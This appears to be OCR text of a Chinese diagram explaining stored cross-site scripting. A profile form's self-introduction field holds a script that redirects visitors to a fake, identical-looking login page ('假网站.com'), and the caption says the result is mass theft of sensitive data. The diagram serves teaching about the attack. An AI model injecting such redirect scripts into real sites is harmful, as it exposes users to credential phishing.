 用户名
zhangsan
密码
********
昵称
张三
自我介绍
<script>
window.location=http://假网
站.com/login.html;
</script>
提交
用户表
<script>
window.location=http://假网站.com/login.html;
</script>
与主站UI完全相同的登录页
造成大量敏感数据失窃
用户名
zhangsan
密码
********
登录